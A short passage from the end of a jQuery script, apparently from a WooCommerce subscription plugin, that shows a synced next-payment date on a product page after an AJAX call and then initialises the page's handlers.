                        if ( data.next_payment_sync_on !== '' ) {
                            $( 'p#sumosubs_initial_synced_payment_date' ).html( data.next_payment_sync_on )
                        }
                    }
                },
                complete: function () {
                    unblock( single_product.block_field );
                }
            } );
        },
    };

    single_product.init();
} );
